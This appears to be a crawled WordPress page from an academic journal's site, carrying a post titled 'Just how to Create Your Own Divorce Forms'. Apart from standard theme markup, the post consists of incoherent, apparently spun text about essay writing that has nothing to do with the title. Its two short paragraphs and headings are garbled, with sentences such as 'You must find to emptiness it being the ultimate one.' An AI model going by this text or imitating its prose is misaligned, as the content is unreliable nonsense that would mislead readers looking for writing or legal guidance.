

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/just-how-to-create-your-own-divorce-forms/
body_size: 10786
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Just how to Create Your Own Divorce Forms &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/8112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/just-how-to-create-your-own-divorce-forms/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=8112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fjust-how-to-create-your-own-divorce-forms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fjust-how-to-create-your-own-divorce-forms%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-8112 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-8112" class="post-8112 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/just-how-to-create-your-own-divorce-forms/" title="6:51 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2019-11-19T18:51:36+00:00">19/11/2019</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://caieteleechinox.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://caieteleechinox.lett.ubbcluj.ro/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p>Essay writing is the best component worldwide type of authorship. There are lots of individuals businesses which specialize in Custom composition writing. Don&#8217;t produce the checklist Lists are recognized better compared to the story. This is valid even within the quality in their writing. The internet site offers you a issue on which you must begin writing your essay. You should practice this kind of article writing as a way to understand it. It is possible to have authors which are experts in producing essays on various Shakespearean plays.</p>
<h2>You must find to emptiness it being the ultimate one.</h2>
<p>If you wish to write a fantastic article isn&#8217;t necessarily a enormous assortment of books read and evaluated several websites. Documents are typically tiny elements of writings. The issues should be sized up plus one needs to frame a plan of the article along with the key notions arranged in an appropriate arrangement. In the additional essays you have to be rather careful to write in the 3rd individual. In such essays, you should try and be cozy and familiar. Additionally, viewpoint of several author on the same issue may also be got by way of a collection of essays. The essays first paragraph ought to be constructed across the many significant notion or the thesis statement. The very first is that it&#8217;s a dissertation, along with the second is the reality that it is thesis creating. On line EssayEssay writing is just an art which you can develop overtime.</p>
<h2>Until it is in a format that may be conveyed with others, nonetheless, the investigation is useless.</h2>
